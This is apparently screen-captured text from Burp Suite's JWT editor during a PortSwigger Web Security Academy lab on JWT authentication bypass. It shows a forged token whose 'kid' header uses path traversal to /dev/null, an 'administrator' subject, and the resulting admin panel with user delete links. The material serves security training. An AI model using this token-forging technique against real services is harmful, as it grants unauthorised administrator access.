 Request
Pretty Raw Hex JSON Web Token
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhT ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc5MjYwMzQyMCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
kAo1a1jJl-ud-WN9W5JAhTPAId0SVRS0mmrfMHTiZaY
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1792603420,
"sub": "administrator"
}
Signature
90 0A 35 6B 58 C9 97 EB 9D F9
33 C0 21 DD 12 55 14 B4 9A 6A
Information
• Expiration Time - Thu Oct 22 2026 00:23:40 GMT+7
Response
Pretty Raw Hex Render
Web Security
Academy
JWT authentication bypa
Back to lab description
Users
wiener - Delete
carlos - Delete
Sign
Signing Key
79153d50-b2f8-4f4f-98d9-faa75d1c7bfe (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel